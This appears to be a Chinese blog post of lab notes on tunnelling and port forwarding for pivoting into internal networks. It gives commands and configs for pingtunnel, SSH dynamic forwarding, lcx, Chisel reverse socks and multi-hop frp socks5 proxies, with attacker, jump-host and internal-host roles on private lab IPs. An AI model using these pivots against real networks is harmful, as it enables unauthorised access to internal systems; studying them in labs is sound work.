

隧道与端口转发
本文最后更新于 2025-05-07,文章内容可能已经过时。
👌🏻概念说明
🎈正向连接
本地主机主动向内网设备发起请求,目标设备在接收到请求后会建立相互通信。
🎈反向连接
拿到了目标服务器的权限,使其主动向攻击机发起请求 (有公网 ip 的设备)。
🎈端口转发
将一个端口的流量转发到另一个端口上。
🎈端口复用
一个端口对应一个服务
通信连接
80 443
🎈内网穿透
将内网端口映射到公网主机上
🎈代理
网络服务,中间人
🎈隧道
数据包传输问题

实验环境
探测出网通信隧道的协议
🎈TCP
nc -lvvp 12345
nc -nv 192.168.126.175 12345
🎈UDP
nc -luvp 12345
nc -uv 192.168.126.175 12345
🎈ICMP
ping www.baidu.com🎈HTTP
curl
wget
🎈HTTPS
certutil🎈DNS
nslookup baidu.com🔁隧道类型 & 转发场景
-
网络层 ipv4 隧道、ipv6 隧道、ICMP 协议隧道
-
传输层 tcp 隧道、udp 隧道、端口转发
-
应用层 http 隧道、https 隧道、SSH 隧道
🕳️ICMP 协议隧道
pingtunnel
icmpsh
🎈简单尝试
跳板机:sudo ./pingtunnel -type server
攻击机:sudo ./pingtunnel -type client -l :4455 -s 192.168.126.194 -t 192.168.126.194:4455
🎈内网漫游
跳板机:sudo ./pingtunnel -type server -nolog 1 -noprint 1
攻击机:sudo ./pingtunnel -type client -l :7777 -s 192.168.126.194 -sock5 1
代理插件测试
proxychains4 文件实现
socks4/5 socks5 的优点:延迟低、资源占用小、安全性高
🕳️SSH 协议隧道
效率有点低
🎈ssh 动态端口转发
ssh -CfNg -D 11111 root@192.168.126.194

-C:压缩传输
-f:终端转入后台
-N:静默连接
-g:端口转发
-D:动态端口转发
socks 代理设置抓包
🕳️LCX 隧道
端口转发
跳板机:sudo ./portmap -m 2 -p1 1111 -p2 2222
内网主机:lcx.exe -slave 192.168.2.128 2222 127.0.0.1 3389
攻击机:rdesktop 192.168.126.194:1111
跳板机:
内网主机:
攻击机:
🕳️Chisel 隧道
socks 代理
攻击机:sudo ./chisel server --port 12345 --reverse
跳板机:sudo ./chisel client 192.168.126.175:12345 R:22222:socks

跳板机:sudo ./chisel client --auth admin:password 192.168.126.175:12345 R:22222:socks
🕳️frp 隧道
内网穿透
实现将内网主机的 22 号端口映射到攻击机的 2222 端口上
# ./frps -c frps.toml
bindPort = 7000
auth.method = "token"
auth.token = "carmi@123"
webServer.addr = "0.0.0.0"
webServer.port = 7500
webServer.user = "admin"
webServer.password = "admin"


# ./frpc -c frpc.toml
serverAddr = "192.168.126.175"
serverPort = 7000
auth.method = "token"
auth.token = "carmi@123"

[[proxies]]
name = "test-tcp"
type = "tcp"
localIP = "127.0.0.1"
localPort = 22
remotePort = 2222
内网漫游 (一级)
攻击机 (192.168.126.175) 能够去访问内网设备 (192.168.2.129) 的服务
# ./frps -c frps.toml
bindPort = 7000
auth.method = "token"
auth.token = "carmi@123"
webServer.addr = "0.0.0.0"
webServer.port = 7500
webServer.user = "admin"
webServer.password = "admin"


# ./frpc -c frpc.toml
serverAddr = "192.168.126.175"
serverPort = 7000
auth.method = "token"
auth.token = "carmi@123"

[[proxies]]
name = "socks5"
type = "tcp"
remotePort = 9001
transport.useEncryption = true
transport.useCompression = true
[proxies.plugin]
type = "socks5"
username = "abc"
password = "abc"
内网漫游 (多级)
# 攻击机
# ./frps -c frps.toml
bindPort = 7000
auth.method = "token"
auth.token = "carmi@123"
webServer.addr = "0.0.0.0"
webServer.port = 7500
webServer.user = "admin"
webServer.password = "admin"


# 跳板机
# ./frpc -c frpc.toml
serverAddr = "192.168.126.175"
serverPort = 7000
auth.method = "token"
auth.token = "carmi@123"

[[proxies]]
name = "socks5"
type = "tcp"
remotePort = 9001
transport.useEncryption = true
transport.useCompression = true
[proxies.plugin]
type = "socks5"
username = "abc"
password = "abc"

# ./frps -c frps.ini
[common]
bind_addr = 0.0.0.0
bind_port = 7000
dashboard_addr = 0.0.0.0
dashboard_port = 7500
dashboard_user = admin
dashboard_pwd = admin
token = 12345678


# 内网主机
# frpc.exe -c frpc.ini
[common]
server_addr = 192.168.2.128
server_port = 7000
token = 12345678

[plugin_socks5]
type = tcp
remote_port = 6006
plugin = socks5
plugin_user = abc
plugin_passwd = abc
🕳️nps 隧道
内网漫游
1、攻击机启动 nps
2、新增客户端
3、上线跳板机
4、添加 socks5 隧道
5、验证隧道
🕳️EW 隧道
🕳️NC 隧道
🕳️MSF 隧道

评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果